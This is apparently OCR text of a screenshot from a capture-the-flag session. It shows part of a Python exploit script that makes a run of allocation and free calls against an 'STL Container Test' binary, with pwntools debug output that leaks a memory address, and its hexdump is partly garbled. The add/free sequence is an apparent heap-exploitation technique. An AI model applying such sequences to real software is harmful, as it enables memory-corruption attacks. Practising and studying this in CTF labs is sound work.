 Edit Selection View Go Run Terminal Help
brute.py de3.py × de2.py
de3.py > exp
106 qadd("a") # 5
107 sadd("a") # 6
108 sadd("a") # 7
109 Lfree(0)
110 Lfree(1)
111 vfree(0)
112 vfree(1)
113 qfree()
114 qfree()
115 sfree()
116 sfree()
117
118
119 vfree(0)
120 qadd('a')
121 qadd('a')
122
123 sadd('a')
124 sadd('a')
125 vadd('a')
126
127 p.interactive()
128 exp()
theffth@theffth-virtual-machine: ~/xctf
File Edit View Search Terminal Help
index?
$ 0
[DEBUG] Sent 0x2 bytes:
'0\n'
[DEBUG] Received 0x4f bytes:
00000000 64 61 74 61 3a 20 61 ec 82 f7 ff 7f 0a 53 54 4c
·│·STL│
00000010 20 43 6f 6e 74 61 69 6e 65 72 20 54 65 73 74 0a
T│est·│
00000020 31 2e 20 6c 69 73 74 0a 32 2e 20 76 65 63 74 6f
v│ecto│
00000030 72 0a 33 2e 20 71 75 65 75 65 0a 34 2e 20 73 74
4│. st│
00000040 61 63 6b 0a 35 2e 20 65 78 69 74 0a 3e 3e 20
·│>> │
0000004f
data: a���\xff\x7f
STL Container Test
1. list
2. vector
3. queue
4. stack
5. exit
>> $